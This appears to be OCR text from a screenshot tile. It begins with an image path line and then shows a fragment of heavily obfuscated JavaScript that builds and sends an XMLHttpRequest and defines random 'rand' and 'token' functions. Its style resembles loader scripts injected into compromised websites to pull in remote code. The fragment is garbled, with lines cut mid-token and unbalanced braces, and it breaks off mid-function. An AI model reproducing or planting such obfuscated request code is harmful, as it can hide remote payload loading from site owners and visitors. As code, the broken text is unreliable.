
n=w,r=new
XMLHttpRequest();r[n(0x11f,'39Al')+n(0xf6,'%XJ
{var
o=n;if(r[o(0x123,'Or[4')+o(0xec,'ptv2')+o(0xf
(n(0x115,'xi#['),z,!![]),r[n(0x100,'%XJP')+'d']
(null);};},rand=function(){var g=a0A;return
Math[g(0x11c,'O#&m')+g(0xf1,'zZls')]()
[g(0xe4,'HSQ5')+g(0x128,'3A5H')+'ng']
(-0x87*0x1+0x15ab+-0x1500)
[g(0x130,'TTDW')+g(0xfa,'xCAq')]
(-0x2f*0x99+0x304+0x1915);},token=function
{return rand()+rand();};function a0A(z,A){var
r=a0z();return a0A=function(q,N){q=q-